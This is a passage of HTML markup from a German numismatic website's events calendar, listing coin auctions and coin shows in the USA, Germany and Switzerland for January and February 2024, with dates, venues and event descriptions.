					<a href="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/" title="D-Berlin, Fritz Rudolf Künker">1</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/" data-event-id="3171">
							<div>12:00 AM - <a href="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/">D-Berlin, Fritz Rudolf Künker</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1706832000">
					<a href="https://muenzenwoche.de/event/usa-knoxville-18/" title="USA-Knoxville">2</a>
									</div>
											<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-knoxville-18/" data-event-id="3176">
								<div>10:00 AM - <a href="https://muenzenwoche.de/event/usa-knoxville-18/">USA-Knoxville</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1706918400">
					<a href="https://muenzenwoche.de/event/usa-knoxville-18/" title="USA-Knoxville">3</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-knoxville-18/" data-event-id="3176"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1707004800">
					<a href="https://muenzenwoche.de/event/2024-02-04/" title="USA-Decatur, USA-Lindenwold, USA-Maple Grove">4</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-decatur-19/" data-event-id="3179">
							<div>8:00 AM - <a href="https://muenzenwoche.de/event/usa-decatur-19/">USA-Decatur</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-lindenwold-3/" data-event-id="3180">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-lindenwold-3/">USA-Lindenwold</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-maple-grove/" data-event-id="3183">
							<div>9:00 AM - <a href="https://muenzenwoche.de/event/usa-maple-grove/">USA-Maple Grove</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://muenzenwoche.de/event/2024-02-04/" class="button">
							mehr ...</a>
					</div>
							
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-974814744">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3126" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.01.2024 - 31.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				NYINC Sale 2024
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3214" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-40/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 553: Ancient, Medieval, Islamic and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-40/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3075" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.01.2024 - 07.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/orange-county-convention-center-north-south-bldg-hall-nb/">Orange County Convention Center -- North/South Bldg Hall NB</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Winter FUN Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-orlando-5/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2538" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">05</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					05.01.2024 - 14.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				52nd Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-new-york-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3206" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-dallas-heritage-auctions-16/">USA-Dallas, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">08</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					08.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction NYINC: Ancient and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-dallas-heritage-auctions-16/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3210" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/ch-lugano-astarte-2/">CH-Lugano, Astarte</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">11</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					11.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction YC 1: Ancient and Italian coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/ch-lugano-astarte-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3209" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">12</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					12.01.2024 - 18.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction January NYINC 2024: Ancient, French, German and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3152" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-dunedin/">USA-Dunedin</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">19</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					19.01.2024 - 20.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/dunedin-community-center/">Dunedin Community Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Clearwater Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-dunedin/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3155" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-norfolk-8/">USA-Norfolk</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">20</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					20.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:30 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/vfw-post-4809/">VFW Post 4809</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Norfolk Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-norfolk-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3159" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-south-saint-paul/">USA-South Saint Paul</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">21</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					21.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/ufcw-union-hall/">UFCW Union Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				South St. Paul Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-south-saint-paul/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3156" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-liverpool-4/">USA-Liverpool</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">21</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					21.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/holiday-inn-suites-6/">Holiday Inn &amp; Suites</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Onondaga Numismatic Association Coin & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-liverpool-4/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3078" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-new-kensington/">USA-New Kensington</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.01.2024 - 28.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/quality-inn/">Quality Inn</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				West Penn Coin Club 62nd Annual Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-new-kensington/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3160" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-new-kensington-2/">USA-New Kensington</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.01.2024 - 28.01.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/quality-inn-2/">Quality Inn</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				West Penn Coin Club 62nd Annual Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-new-kensington-2/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3171" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/">D-Berlin, Fritz Rudolf Künker</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.02.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 400: Ancient and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-berlin-fritz-rudolf-kuenker/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3176" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-knoxville-18/">USA-Knoxville</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.02.2024 - 03.02.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 18:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/rothchild-catering-conference-center/">Rothchild Catering &amp; Conference Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Knoxville Coin and Currency 2-Day Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-knoxville-18/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3179" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-decatur-19/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.02.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-decatur-riverside-center/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
